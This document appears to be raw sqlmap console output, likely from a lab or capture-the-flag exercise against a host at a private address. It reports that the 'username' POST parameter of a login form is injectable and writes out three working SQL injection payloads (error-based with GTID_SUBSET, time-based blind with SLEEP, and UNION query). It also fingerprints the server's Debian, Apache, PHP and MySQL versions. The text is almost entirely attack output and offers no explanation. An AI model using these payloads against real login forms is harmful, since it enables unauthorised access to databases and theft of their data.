 [12:54:03] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1119 HTTP(s) requests:
---
Parameter: username (POST)
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: username=test2' AND GTID_SUBSET(CONCAT(0x71786b6a71,(SELECT (ELT(9208=9208,1))),0x71766b7671),9208)-- lcHi&password=test2

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=test2' AND (SELECT 5646 FROM (SELECT(SLEEP(5)))aHFp)-- wFeT&password=test2

    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: username=test2' UNION ALL SELECT NULL,CONCAT(0x71786b6a71,0x4d787a4f4a66486a4c557a7844737841665a55556d68435254624c6a765a766a53545869524f4e59,0x71766b7671),NULL-- -&password=tes
t2
---
[12:54:03] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38, PHP 7.2.34
back-end DBMS: MySQL >= 5.6
[12:54:03] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.66.86'
[12:54:03] [WARNING] your sqlmap version is outdated

[*] ending @ 12:54:03 /2025-03-08/